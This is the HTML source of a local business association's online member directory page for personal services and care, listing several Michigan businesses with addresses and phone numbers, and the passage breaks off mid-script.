	<header class="fl-builder-content fl-builder-content-3818 fl-builder-global-templates-locked" data-post-id="3818" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="pagetop" class="fl-row fl-row-full-width fl-row-bg-color fl-node-k6i3lqfu9b2d fl-row-custom-height fl-row-align-center" data-node="k6i3lqfu9b2d">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-v8z7siefu2wb fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="v8z7siefu2wb">
			<div class="fl-col fl-node-q2nbudryx9ie fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="q2nbudryx9ie">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-icon-group fl-node-xtsuk17ovhan" data-node="xtsuk17ovhan">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.linkedin.com/company/ada-business-association/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-linkedin2" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/AdaBusiness/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-facebook22" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/adabusinessassociation/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/@AdaBusinessAssociation" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-youtube" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-d9w0nj4yp7zg fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="d9w0nj4yp7zg">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-button fl-node-kwyzai3b1xd0" data-node="kwyzai3b1xd0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-right">
			<a href="https://business.adabusinessassociation.com/member/newmemberapp/"  target="_self"  class="fl-button" >
							<span class="fl-button-text">Become A Member</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-tacz0wfhdomu fl-row-custom-height fl-row-align-center" data-node="tacz0wfhdomu">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-2ilrde3a5tn4 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="2ilrde3a5tn4">
			<div class="fl-col fl-node-b1wzgmcr5lp3 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="b1wzgmcr5lp3">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-photo fl-node-gduzla1etymh" data-node="gduzla1etymh">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://adabusinessassociation.com" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-3957 size-medium" src="https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo-300x150.png" alt="Ada Business Association Logo" height="150" width="300" title="Ada Business Association Logo"  data-no-lazy="1" itemprop="image" srcset="https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo-300x150.png 300w, https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo-1024x512.png 1024w, https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo-768x384.png 768w, https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo.png 1042w" sizes="(max-width: 300px) 100vw, 300px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-32tbnh6fugem fl-col-bg-color fl-col-small-custom-width" data-node="32tbnh6fugem">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-menu fl-node-y9jvo8l6dufa" data-node="y9jvo8l6dufa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile fl-menu-responsive-flyout-overlay fl-flyout-right">
	<button class="fl-menu-mobile-toggle hamburger fl-content-ui-button" aria-haspopup="menu" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="https://adabusinessassociation.com/about-us/">About Us</a><span role="button" tabindex="0" role="menuitem" aria-label="About Us submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-1921" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-1921" class="sub-menu" role="menu">	<li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://adabusinessassociation.com/about-us/#mission">Our Mission</a></li>	<li id="menu-item-4595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a role="menuitem" href="https://adabusinessassociation.com/#ourvision">Our Vision</a></li>	<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/board-of-directors/">Board of Directors</a></li>	<li id="menu-item-4591" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/community/">Community Partners</a></li></ul></li><li id="menu-item-4499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="https://adabusinessassociation.com/events/">Meetings &#038; Events</a><span role="button" tabindex="0" role="menuitem" aria-label="Meetings &amp; Events submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-4499" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-4499" class="sub-menu" role="menu">	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/events/">Events</a></li>	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/happy_hour/">ABA Happy Hours</a></li>	<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/monthly-member-meetings/">Monthly Member Meetings</a></li>	<li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/events/details/ada-forest-hills-extravaganza-2026-34">Ada/Forest Hills Extravaganza</a></li>	<li id="menu-item-3719" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/events/details/pumpkin-prowl-2025-30">Pumpkin Prowl</a></li>	<li id="menu-item-3794" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/events/details/tinsel-treats-trolleys-2025-31">Tinsel, Treats &#038; Trolleys</a></li></ul></li><li id="menu-item-3814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem">Members</a><span role="button" tabindex="0" role="menuitem" aria-label="Members submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-3814" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-3814" class="sub-menu" role="menu">	<li id="menu-item-3815" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://adabusinessassociation.memberzone.com/login">Member Login</a></li>	<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/join-the-aba/">Why Join</a></li>	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/membertomember/">Member2Member Benefits</a></li>	<li id="menu-item-5144" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/hotdeals/">Hot Deals</a></li>	<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/resources/">Resources</a></li>	<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/ribbon-cuttings/">Ribbon Cuttings</a></li></ul></li><li id="menu-item-5325" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/list/">Member Directory</a></li><li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/gallery/">Gallery</a></li><li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/contact-us/">Contact Us</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-1483 page type-page status-publish hentry" id="fl-post-1483" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-1483 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="1483"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-ks1w3agpn2d0 fl-row-default-height fl-row-align-center" data-node="ks1w3agpn2d0">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-cld4axe60szh" data-node="cld4axe60szh">
			<div class="fl-col fl-node-9a86zsy5vruw fl-col-bg-color" data-node="9a86zsy5vruw">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-rich-text fl-node-ga0pfjrvhlc8" data-node="ga0pfjrvhlc8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>    <div id="gzns">
        



<div class="container-fluid gz-search-results">

    <!-- pagetitle and deals buttons row, deals buttons are now removed but leaving div incase we add back in -->
    <div class="d-flex w-100 gz-pagetitle-dealsbuttons">
        <div class="flex-grow-1 gz-pagetitle">
            <h1>Personal Services &amp; Care</h1>
        </div>
        

<div class="gz-dealsbuttons"></div>

    </div>

    <!--banner ad -->
        

<!-- search bar on several pages, internal components mostly the same but internal components differ-->
  <div class="row gz-directory-search-filters">
        <div class="col">
<form action="https://business.adabusinessassociation.com/list/ql/personal-services-care-16" id="SearchForm" method="get">                <div class="input-group gz-search-filters">
                <input for="search" type="text" class="form-control gz-search-keyword member-typeahead" aria-label="Search by keyword" placeholder="Keyword" name="q">
                    <select name="c" class="custom-select gz-search-category" id="category-select" aria-label="Search by Category">
                        <option value="" selected>All Categories...</option>
                        <option  data-slug-id="beauty-96" value="96">Beauty</option><option  data-slug-id="beauty-salons-spas-54" value="54">Beauty Salons/Spas</option><option  data-slug-id="childcare-55" value="55">Childcare</option><option  data-slug-id="cleaning-services-56" value="56">Cleaning Services</option><option  data-slug-id="massage-therapy-60" value="60">Massage Therapy</option><option  data-slug-id="personal-services-61" value="61">Personal Services</option><option  data-slug-id="security-services-62" value="62">Security Services</option>
                    </select>
                                
                
                
                
                <span><input type="hidden" name="sa" value="False" /></span>
                <div class="input-group-append">
                    <button class="btn gz-search-btn" type="submit" role="search" aria-label="Search Submit"><i class="gz-far gz-fa-search"></i>go</button>
                </div>
                </div>
</form>            <!-- badge pills, these display if keyword or items in search are selected, not sure if they only need to display on the results page or both the main page and results -->    
            <div class="gz-search-pills">
                
                
            </div>   
            <input type="hidden" name="catgId" id="catgId" />
        </div>    
  </div>

       <input type="hidden" name="qlId" id="qlId" value="16" />
       <!-- results count and sort -->
      <div class="row gz-toolbar">
          <div class="col">
               <div class="btn-toolbar justify-content-between gz-results-toolbar" role="toolbar" aria-label="Toolbar with button groups">
                    <div class="input-group gz-results-found">
                         <div class="input-group-text gz-results-found-text" id="results-found">
							  <a class="gz-page-return" href="https://business.adabusinessassociation.com/list" role="button" title="Back to Search"><i class="gz-fas gz-fa-reply"></i></a>
                              <span class="gz-subtitle gz-results-title">Results Found: </span>
                              <span class="gz-subtitle gz-results-count">20</span>
                         </div>
                    </div>
                    <div class="gz-toolbar-buttons" >
                         <div class="btn-group gz-toolbar-group" role="group" aria-describedby="buttongroup" id="sorting"><span id="buttongroup" class="sr-only">Button group with nested dropdown</span>
                                  <a type="button" class="gz-sort-alpha" role="button" title="Sort by A-Z" href="https://business.adabusinessassociation.com/list/ql/personal-services-care-16?o=alpha"><i class="gz-fal gz-fa-sort-alpha-down"></i><i class="gz-fal gz-fa-sort-alpha-up"></i><i class="gz-fal gz-fa-sort-numeric-down"></i></a>

                              <a class="gz-toolbar-btn" role="button" rel="nofollow" href="https://business.adabusinessassociation.com/list/ql/personal-services-care-16?rendermode=print" title="Print" onclick="return!MNI.Window.Print(this)"><i class="gz-fal gz-fa-print"></i></a>
                              <a class="gz-toolbar-btn" role="button" href="https://business.adabusinessassociation.com/list/ql/personal-services-care-16?o=&amp;dm=True" title="View on Map"><i class="gz-fal gz-fa-map-marker-alt"></i></a>
                              <a href="#" class="gz-view-btn gz-cards-view gz-toolbar-btn active" role="button" title="Card View"><i class="gz-fal gz-fa-th"></i></a>
                              <a href="#" class="gz-view-btn gz-list-view gz-toolbar-btn" role="button" title="List View"><i class="gz-fal gz-fa-list"></i></a>
                                  <form id="gz-directory-contactform" action="https://business.adabusinessassociation.com/inforeq/contactmembers" method="post" target="_blank" style="display:inline">
                                    <input type="hidden" name="targets" value="31|2666|4146|3825|2708|3730|3813|4148|4051|4031|126|2695|3810|4029|4150|3842|3798|3769|3956|4152" />
                                    <input type="hidden" name="command" value="addMembers" />
                                    <a class="gz-toolbar-btn" role="button" href="#" title="Contact These Businesses"><i class="gz-fal gz-fa-envelope"></i></a>
                                  </form>
                         </div>
                    </div>
               </div>
          </div>
      </div>
<div class="row gz-cards gz-results-cards">
    <!-- start of first card, use this markup and repeat for each one-->
    <div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="31" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/crystal-carpet-care-and-restoration-31" alt="Crystal Carpet Care and Restoration">
                <span class="gz-img-placeholder">Crystal Carpet Care and Restoration</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/crystal-carpet-care-and-restoration-31" alt="Crystal Carpet Care and Restoration">Crystal Carpet Care and Restoration</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=PO%20Box%20411,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(31)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">PO Box 411</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6166829057" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 682-9057</span></a>
            </li>
            
			    <li class="list-group-item gz-results-dealsbuttons">
			        <a class="btn-link" href="https://business.adabusinessassociation.com/membertomember/formember/crystal-carpet-care-and-restoration"  alt="Member2Member Discounts" title="Member2Member Discounts" >
			            <i class="gz-fal gz-fa-hands-usd"></i>
			        </a>
			        
			        
                    
                    
			    </li>
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
        <div class="card-footer">
            <div class="gz-results-dealsbuttons">
                <a class="btn-link" href="https://business.adabusinessassociation.com/membertomember/formember/crystal-carpet-care-and-restoration" alt="Member2Member Discounts" title="Member2Member Discounts" >
			        <i class="gz-fal gz-fa-hands-usd"></i>
			    </a>
			    
			    
                
			    
            </div>
        </div>
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="2666" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/cyclesafe-inc-grand-rapids-2666" alt="CycleSafe, Inc. ">
                <span class="gz-img-placeholder">CycleSafe, Inc. </span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/cyclesafe-inc-grand-rapids-2666" alt="CycleSafe, Inc. ">CycleSafe, Inc. </a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=5211%20Cascade%20Rd%20SE,%20Suite%20210,%20Grand%20Rapids,%20MI%20,%2049546" onclick="MNI.Hit.MemberMap(2666)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">5211 Cascade Rd SE</span>
                        <span class="gz-street-address">Suite 210</span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI </span>
                            <span>49546</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6169549977" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>616-954-9977</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="4146" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/senior-helpers-of-grand-rapids-4146" alt="Senior Helpers of Grand Rapids">
                <span class="gz-img-placeholder">Senior Helpers of Grand Rapids</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/senior-helpers-of-grand-rapids-4146" alt="Senior Helpers of Grand Rapids">Senior Helpers of Grand Rapids</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=4403%20Cascade%20Rd%20SE%20,%20#5,%20Grand%20Rapids,%20MI,%2049546" onclick="MNI.Hit.MemberMap(4146)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">4403 Cascade Rd SE </span>
                        <span class="gz-street-address">#5</span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49546</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6168058553" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 805-8553</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3825" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/siren-proper-beauty-annex-3825" alt="Siren &amp; Proper, Beauty Annex">
                <span class="gz-img-placeholder">Siren &amp; Proper, Beauty Annex</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/siren-proper-beauty-annex-3825" alt="Siren &amp; Proper, Beauty Annex">Siren &amp; Proper, Beauty Annex</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=7270%20THORNAPPLE%20RIVER%20DR%20SE.,%20Suite%20A,%20Ada,%20MI,%2049505" onclick="MNI.Hit.MemberMap(3825)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">7270 THORNAPPLE RIVER DR SE.</span>
                        <span class="gz-street-address">Suite A</span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49505</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6164275394" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 427-5394</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="2708" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/the-james-2708" alt="The James ">
                <span class="gz-img-placeholder">The James </span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/the-james-2708" alt="The James ">The James </a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=550%20Settlers%20Dr,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(2708)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">550 Settlers Dr</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6169207120" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 920-7120</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3730" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/pilates-in-ada-3730" alt="Pilates in Ada">
                <span class="gz-img-placeholder">Pilates in Ada</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/pilates-in-ada-3730" alt="Pilates in Ada">Pilates in Ada</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=452%20Ada%20Dr,%20Suite%20200,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(3730)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">452 Ada Dr</span>
                        <span class="gz-street-address">Suite 200</span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6162917499" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 291-7499</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
